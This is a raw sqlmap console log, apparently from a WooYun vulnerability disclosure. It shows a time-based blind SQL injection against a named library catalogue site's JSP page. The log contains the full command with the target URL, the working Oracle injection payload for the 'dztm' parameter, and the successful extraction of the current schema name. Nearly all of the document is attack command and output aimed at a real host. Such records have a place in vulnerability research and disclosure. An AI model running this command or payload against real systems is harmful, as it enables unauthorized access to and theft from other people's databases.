 >sqlmap.py -u "http://www.kflib.cn:8089/ggjs/dzxx/dzxxxs.jsp?d
ztm=1&dzmm=3" --dbms=oracle -p dztm --current-db
sqlmap
{1.0-dev-nongit-20140709}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:44:44
[21:44:44] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: dztm (GET)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: dztm=1') AND 5419=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,A
LL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND ('Ioaz'='Ioaz&dzmm=3
---
[21:44:45] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:44:45] [INFO] fetching current database
[21:44:45] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[21:45:07] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[21:45:37] [INFO] adjusting time delay to 1 second due to good response times
USRGLISA
[21:50:22] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'USRGLISA'
[21:50:22] [INFO] fetched data logged to text files under 'D:/Program Files/sqlm
ap/output\www.kflib.cn'
www.wooyun.org
[*] shutting down at 21:50:22